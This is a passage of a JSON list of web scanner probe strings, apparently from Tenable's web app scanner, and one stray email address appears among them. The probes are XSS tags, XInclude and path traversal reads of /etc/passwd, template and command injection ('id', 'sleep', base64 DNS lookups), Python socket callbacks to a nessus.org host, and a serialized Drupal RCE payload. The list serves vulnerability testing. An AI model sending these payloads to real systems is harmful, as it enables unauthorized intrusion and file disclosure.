href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2t8p8u\u003e\u003c/was_xss_2t8p8u\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2v4n2z\u003e\u003c/was_xss_2v4n2z\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_4y4a2e\u003e\u003c/was_xss_4y4a2e\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_5w2q2f\u003e\u003c/was_xss_5w2q2f\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_7c1f3k\u003e\u003c/was_xss_7c1f3k\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_8m6g8e\u003e\u003c/was_xss_8m6g8e\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003ca href=\"\"\u003ewas-tnb-esd\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-idp\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-igh\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-isg\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-low\u003c/a\u003e", "\u003ca href=\"\"\u003ewas-tnb-xfq\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-bkj\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-nso\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-qoc\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-ruq\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-tcv\u003c/a\u003e", "\u003ca href=\"/\"\u003ewas-tnb-vgp\u003c/a\u003e", "\u003ca style=\"was-tnb-esd\"\u003e", "\u003ca style=\"was-tnb-idp\"\u003e", "\u003ca style=\"was-tnb-igh\"\u003e", "\u003ca style=\"was-tnb-isg\"\u003e", "\u003ca style=\"was-tnb-low\"\u003e", "\u003ca style=\"was-tnb-xfq\"\u003e", "\u003cdiv style=\"was-tnb-esd\"\u003e", "\u003cdiv style=\"was-tnb-idp\"\u003e", "\u003cdiv style=\"was-tnb-igh\"\u003e", "\u003cdiv style=\"was-tnb-isg\"\u003e", "\u003cdiv style=\"was-tnb-low\"\u003e", "\u003cdiv style=\"was-tnb-xfq\"\u003e", "\u003cesi:include src=\"http://rfi.nessus.org/rfi.txt\" /\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"file:///etc/passwd\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://37o4fvlsxhw753ca5nf7cbgoifuc7nj55ddlpxg4yg64fkciq2aa.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://7qaipswmfefs54krxj3x54nvd4hkndrkvjjfed6yi36l75chxmsq.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://i6py23y3zufp4qxduch3hcolbd3kvtttcqip3d6rnh23pkif327a.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://jttypj6z333vh6d6zhn7dn5fwncoex7hxkbxn4xkbbjj7cousmhq.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://qrjr6hfphaboa5ypacgy4767tiqieloauiri3qqow4gacxf6i2kq.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003cfoo xmlns:xi=\"http://www.w3.org/2001/xinclude\"\u003e\u003cxi:include parse=\"text\" href=\"http://zxrmuzcr6mcf64czhwyjw4d52tzf6gq64nyl7j5qh4ky7t7nyqka.was.nessus.org\"/\u003e\u003c/foo\u003e", "\u003ch3\u003ewas-tnb-bkj\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-esd\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-idp\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-igh\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-isg\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-low\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-nso\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-qoc\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-ruq\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-tcv\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-vgp\u003c/h3\u003e", "\u003ch3\u003ewas-tnb-xfq\u003c/h3\u003e", "\u003ciframe onload=\"tnbwas_6a3l6k\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"tnbwas_6p8x8y\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_0y1b3l\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_3i5z8b\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_5n3c1z\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_6e0l8u\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_6y5k3l\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_7m0w3a\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_7p5u2o\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_8f2z8f\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_8g4w2g\"\u003e\u003c/iframe\u003e", "\u003ciframe onload=\"was_xss_8h3j0c\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-bkj\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-esd\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-idp\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-igh\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-isg\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-low\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-nso\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-qoc\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-ruq\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-tcv\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-vgp\"\u003e\u003c/iframe\u003e", "\u003ciframe src=\"was-tnb-xfq\"\u003e\u003c/iframe\u003e", "\u003cimg src=x onerror=was_xss_0t7x6g\u003e", "\u003cimg src=x onerror=was_xss_1p2r7x\u003e", "\u003cimg src=x onerror=was_xss_2m6a8r\u003e", "\u003cimg src=x onerror=was_xss_2u5m5u\u003e", "\u003cimg src=x onerror=was_xss_3g1g1r\u003e", "\u003cimg src=x onerror=was_xss_4v6v0u\u003e", "\u003cimg src=x onerror=was_xss_6e0j6f\u003e", "\u003cimg src=x onerror=was_xss_7x1k4u\u003e", "\u003cimg\u003e\u003c![cdata[\u003cimg src=was-tnb\u003e]]\u003e\u003c/img\u003e", "\u003cmeta content=\"was-tnb-bkj\"\u003e\u003cdiv style=\"was-tnb-bkj\"\u003e\u003ca style=\"was-tnb-bkj\"\u003e\u003cstyle id=\"was-tnb-bkj\"\u003e", "\u003cmeta content=\"was-tnb-esd\"\u003e", "\u003cmeta content=\"was-tnb-idp\"\u003e", "\u003cmeta content=\"was-tnb-igh\"\u003e", "\u003cmeta content=\"was-tnb-isg\"\u003e", "\u003cmeta content=\"was-tnb-low\"\u003e", "\u003cmeta content=\"was-tnb-nso\"\u003e\u003cdiv style=\"was-tnb-nso\"\u003e\u003ca style=\"was-tnb-nso\"\u003e\u003cstyle id=\"was-tnb-nso\"\u003e", "\u003cmeta content=\"was-tnb-qoc\"\u003e\u003cdiv style=\"was-tnb-qoc\"\u003e\u003ca style=\"was-tnb-qoc\"\u003e\u003cstyle id=\"was-tnb-qoc\"\u003e", "\u003cmeta content=\"was-tnb-ruq\"\u003e\u003cdiv style=\"was-tnb-ruq\"\u003e\u003ca style=\"was-tnb-ruq\"\u003e\u003cstyle id=\"was-tnb-ruq\"\u003e", "\u003cmeta content=\"was-tnb-tcv\"\u003e\u003cdiv style=\"was-tnb-tcv\"\u003e\u003ca style=\"was-tnb-tcv\"\u003e\u003cstyle id=\"was-tnb-tcv\"\u003e", "\u003cmeta content=\"was-tnb-vgp\"\u003e\u003cdiv style=\"was-tnb-vgp\"\u003e\u003ca style=\"was-tnb-vgp\"\u003e\u003cstyle id=\"was-tnb-vgp\"\u003e", "\u003cmeta content=\"was-tnb-xfq\"\u003e", "\u003cscript src=\"//tnbwas_3n6p1r\" /\u003e", "\u003cscript src=\"//tnbwas_6c0a5e\" /\u003e", "\u003cscript src=\"//was_xss_0y6g1o\" /\u003e", "\u003cscript src=\"//was_xss_1m5l6k\" /\u003e", "\u003cscript src=\"//was_xss_1q0l2s\" /\u003e", "\u003cscript src=\"//was_xss_2g6u1q\" /\u003e", "\u003cscript src=\"//was_xss_2u4e0k\" /\u003e", "\u003cscript src=\"//was_xss_3l0x2m\" /\u003e", "\u003cscript src=\"//was_xss_4c0q3r\" /\u003e", "\u003cscript src=\"//was_xss_4h1p3b\" /\u003e", "\u003cscript src=\"//was_xss_5r7w4j\" /\u003e", "\u003cscript src=\"//was_xss_7n6z0a\" /\u003e", "\u003cscript\u003ewindow.top._tenable_wasscan_js_namespace_taint_tracer.log_execution_flow_sink()\u003c/script\u003e", "\u003cstyle id=\"was-tnb-esd\"\u003e", "\u003cstyle id=\"was-tnb-idp\"\u003e", "\u003cstyle id=\"was-tnb-igh\"\u003e", "\u003cstyle id=\"was-tnb-isg\"\u003e", "\u003cstyle id=\"was-tnb-low\"\u003e", "\u003cstyle id=\"was-tnb-xfq\"\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027tnbwas\u0027)\u003etnbwas_1z8z1h\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027tnbwas\u0027)\u003etnbwas_7b8y3w\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_0e4p5n\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_0i1o1y\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_0k5q7q\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_1w6c7n\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_2l6f5j\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_4y2b8f\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_5o3p5x\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_8g3q8g\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_8r2x5a\u003c/textarea\u003e", "\u003ctextarea autofocus onfocusin=console.log(\u0027was_xss\u0027)\u003ewas_xss_8w8r3h\u003c/textarea\u003e", "\u003ctnbwas_2e6q0x\u003e\u003c/tnbwas_2e6q0x\u003e", "\u003ctnbwas_3m1t0x /\u003e", "\u003ctnbwas_8l1i0d\u003e\u003c/tnbwas_8l1i0d\u003e", "\u003ctnbwas_8w6v7y /\u003e", "\u003cwas_xss_0l4j8p /\u003e", "\u003cwas_xss_1b4c1l /\u003e", "\u003cwas_xss_1h4m2t\u003e\u003c/was_xss_1h4m2t\u003e", "\u003cwas_xss_1x7h0b\u003e\u003c/was_xss_1x7h0b\u003e", "\u003cwas_xss_2v1g7y\u003e\u003c/was_xss_2v1g7y\u003e", "\u003cwas_xss_3b7k6a /\u003e", "\u003cwas_xss_3i2x4p /\u003e", "\u003cwas_xss_3i5i6k\u003e\u003c/was_xss_3i5i6k\u003e", "\u003cwas_xss_3p2v5i\u003e\u003c/was_xss_3p2v5i\u003e", "\u003cwas_xss_3w8a8d /\u003e", "\u003cwas_xss_4g4c0w /\u003e", "\u003cwas_xss_4m2u2e /\u003e", "\u003cwas_xss_4m6j8b\u003e\u003c/was_xss_4m6j8b\u003e", "\u003cwas_xss_5d0t7b\u003e\u003c/was_xss_5d0t7b\u003e", "\u003cwas_xss_5d7a2o\u003e\u003c/was_xss_5d7a2o\u003e", "\u003cwas_xss_5v0u2z\u003e\u003c/was_xss_5v0u2z\u003e", "\u003cwas_xss_6b7i5r /\u003e", "\u003cwas_xss_6i1g3m\u003e\u003c/was_xss_6i1g3m\u003e", "\u003cwas_xss_6t6x0o /\u003e", "\u003cwas_xss_7k3a7a /\u003e", "\u003cxsl:stylesheet version=\"1.0\" xmlns:xsl=\"http://www.w3.org/1999/xsl/transform\"\u003e\u003cxsl:template match=\"/\"\u003eversion:\u003cxsl:value-of select=\"system-property(\u0027xsl:version\u0027)\" /\u003e|vendor:\u003cxsl:value-of select=\"system-property(\u0027xsl:vendor\u0027)\" /\u003e\u003c/xsl:template\u003e\u003c/xsl:stylesheet\u003e", "?/../../../../../../../../etc/passwd", "@(\"tenablewas_aoueylaksqva\"+5184*9933)", "@(\"tenablewas_bnjq5hiywyhs\"+8334*6837)", "@(\"tenablewas_fyllraymchl8\"+5201*5222)", "@(\"tenablewas_ih6e1xrvihi5\"+3874*5504)", "@(\"tenablewas_kixng3ecmlho\"+2924*4531)", "@(\"tenablewas_n2yynbp7jlw4\"+7932*9204)", "@(\"tenablewas_sam2rit5vnuc\"+8280*3440)", "@(\"tenablewas_uc27c1jv3em9\"+7486*4300)", "@(\"tenablewas_wn2fnrkjrfgu\"+4552*1534)", "@(\"tenablewas_ydcdoxjhvu52\"+2500*8585)", "@(\"tnbwas_rgqadpxrlhhr\"+5561*5215)", "@(\"tnbwas_xnnd0t6bmxjt\"+8744*7817)", "@@88opn", "@@c9ezx", "@@eavfq", "@@wkejs", "@@xjlte", "[[${\"tenablewas_aoueylaksqva\"+5184*9933}]]", "[[${\"tenablewas_bnjq5hiywyhs\"+8334*6837}]]", "[[${\"tenablewas_fyllraymchl8\"+5201*5222}]]", "[[${\"tenablewas_ih6e1xrvihi5\"+3874*5504}]]", "[[${\"tenablewas_kixng3ecmlho\"+2924*4531}]]", "[[${\"tenablewas_n2yynbp7jlw4\"+7932*9204}]]", "[[${\"tenablewas_sam2rit5vnuc\"+8280*3440}]]", "[[${\"tenablewas_uc27c1jv3em9\"+7486*4300}]]", "[[${\"tenablewas_wn2fnrkjrfgu\"+4552*1534}]]", "[[${\"tenablewas_ydcdoxjhvu52\"+2500*8585}]]", "[[${\"tnbwas_rgqadpxrlhhr\"+5561*5215}]]", "[[${\"tnbwas_xnnd0t6bmxjt\"+8744*7817}]]", "[[\u0027tenablewas_braoikpi5c0j\u0027+2093*4175]]", "[[\u0027tenablewas_bvceavfsvnxk\u0027+7822*5844]]", "[[\u0027tenablewas_hgkhsqak2505\u0027+8588*2833]]", "[[\u0027tenablewas_iwkwbclc7km0\u0027+4634*3219]]", "[[\u0027tenablewas_jdfx1gfgbm4i\u0027+3693*9931]]", "[[\u0027tenablewas_jlbmjzwk8twz\u0027+8223*6526]]", "[[\u0027tenablewas_jvzduznhfbt2\u0027+5311*1249]]", "[[\u0027tenablewas_pn9tesiw291i\u0027+6425*1537]]", "[[\u0027tenablewas_qmhmszlktuyp\u0027+9388*7513]]", "[[\u0027tenablewas_swinpoihfy0x\u0027+4191*3770]]", "[[\u0027tnbwas_tpxuzhu0opd4\u0027+1650*6887]]", "[[\u0027tnbwas_vzdt5j1csznx\u0027+6374*8266]]", "\\\\14891d31-b4e8-456a-9131-c44e13542a14.com", "\\\\409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "\\\\556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "\\\\7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "\\\\8db91731-cafa-4f4d-8076-c21e5a783a35.com", "\\\\\\14891d31-b4e8-456a-9131-c44e13542a14.com", "\\\\\\409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "\\\\\\556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "\\\\\\7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "\\\\\\8db91731-cafa-4f4d-8076-c21e5a783a35.com", "\\\\\\a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "\\\\\\a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "\\\\\\a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "\\\\\\abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "\\\\\\b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "\\\\\\d92ed011-6808-45c2-ba8b-898a862103df.com", "\\\\\\e1cbf94d-07db-42b3-8602-365962976ac6.com", "\\\\a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "\\\\a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "\\\\a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "\\\\abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "\\\\b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "\\\\d92ed011-6808-45c2-ba8b-898a862103df.com", "\\\\e1cbf94d-07db-42b3-8602-365962976ac6.com", "__import__(\u0027socket\u0027).gethostbyname(\u00276ndackuxteksajfdhgajehrcxxh3oplwszulsshvdreachhyryoa\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027efhqe4trczgmfxgawqoyi74lzclys2yk5lulleubsblkyomybusq\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027hvc5ruc4ntdiqe454v3iahtbim2qblp4dyhmixwsfzha457wht6a\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027jpsw33zs743f76swi3f7lyr25maj7orkpfclysecnlltjwsqynba\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027m6lytojdn3uuge7r6grdwozrjn72f2xide5egzskkvfkoraj5ueq\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027o6q45n6lxjhsbnbbzozpqvhfkos644rmuvkvtgqcsvkzabsuqhuq\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027tedcgihggrtvodfxnnkcragefujant6vm5ckz3cv6aa663bdpzua\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027ulhjqflfp6xzrccqcu4n766v5yejrrcgzjaq4wc3gqlf7gagbz6q\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027virjfmcku2c2keoipfnkyhrnvro64tph6a4jawctexmloxa2pc7q\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027wkar5ra37atjtc6y2kwhor4mo5w36senju44d46gstenrkry524a\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027yqgc4xrqmxtqe2mgktpxcjqa5rrbpfybtjdnzr3dai6osi5b2n3q\u0027+\u0027.was.nessus.org\u0027)", "__import__(\u0027socket\u0027).gethostbyname(\u0027zzhmwms4oyqwzujh5y4j4sp6r6r7fqcd5dnqbrgkzaorsaz5w3da\u0027+\u0027.was.nessus.org\u0027)", "`echo agi2axhja2r0bdn6anzsmm4zdtvqbhbha2hhdg9iz2o3dghqcnnpamzmzdvmbm1un3p1ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo axjxnnu2bwm1y29hcmd3bgzrawxnyty1zzj3cm51ctjzzjizym5hemzsmnn5axz6m3d5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo bndqcmv5awqzndv0am1xewllzmxwd2vtbmn4ehh6yjnlyxfjewtsdhnsywh2zhfnzjvyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo cdnmdxfvdgd2mm00dtn3etzyngfndhq3zmr6dzc3zg81dtrxn2pumjrzd2fyend2dhk0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo cg5qbmz1amu0anfpn3u0bnzrywzrm296cgrxagfjzgdib2r3cgnic3pqnhpszmjsm3flcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo ddn1bwlxcha0zjvkag9tbw50axdiy250zndkbzzwnmw2bgz1ewy2cmvpznpnd3qycxn2cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo dwzlcmhtdgyycnbry3a2ytnrnnr2yzdqdhbvb3hvam5tajz3cxpjdmpmmzr3m3nndxzsys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo enz6a3rtbmt1mmf4ehdpmmjvchjpam5uy3jimmp4m3yzz2pqymtmc2q3a3jibwo0n2k2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo exrqbhpkn2puemhqetdsyxpldxuychrlzhzqy3i2amk3n3a0ampibwnommtsngrrn2zpcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo n28ycdn5a3f1dnpjm21qzhfonznlmm42dwtkzjrxmnrxann1nwrretdydxlwym9kc2lqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo zgfvdnj0dw5vzjj0dnnlnxfzy2iyzwpoajrzbnh1a2x2bm4zcw1yzncyngl3azqzc2jncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`echo ztzydxjkcdr1c3n5ehy2axv4cg1pdhpsazjmawvnawh4ew9qdzdinmmymmryehnuytnyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "`id`", "`sleep 4`", "a.moosafeer18@imperial.ac.uk", "a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:11:\"tenable.was\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"2iq2hh3lffd5ucueisqupl4ioksnmclxfio4geqyo4q2bz3wlqea.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"cxolu272xnkxikgggnmgit7w3ab422dxpqtv2nukfpmguscks53a.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"hq5cy6m2rrmmbpwsom3hkb4wss43qbavo6elltgyoxmxffeghnta.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"n3weun3yxwc7y4e6r3viqtqcadec4kmwgaj4bpkjgzefpzrvm47q.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"nrwe5sy6vhgkxlejwkgycfkod3buhxwvvtl4rdy3cldd7i4jk3aa.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:11:\"schemacache\":4:{s:6:\"%00*%00cid\"%3bs:14:\"form_drupalrce\"%3bs:6:\"%00*%00bin\"%3bs:10:\"cache_form\"%3bs:16:\"%00*%00keystopersist\"%3ba:3:{s:8:\"#form_id\"%3bb:1%3bs:8:\"#process\"%3bb:1%3bs:9:\"#attached\"%3bb:1%3b}s:10:\"%00*%00storage\"%3ba:3:{s:8:\"#form_id\"%3bs:9:\"drupalrce\"%3bs:8:\"#process\"%3ba:1:{i:0%3bs:23:\"drupal_process_attached\"%3b}s:9:\"#attached\"%3ba:1:{s:13:\"gethostbyname\"%3ba:1:{i:0%3ba:1:{i:0%3bs:67:\"rotedi3vgk76ezogfys4tuo2px6izpv4eu7jlxv2nnoikjgxjynq.was.nessus.org\"%3b}}}}}i:7%3bi:7%3b}", 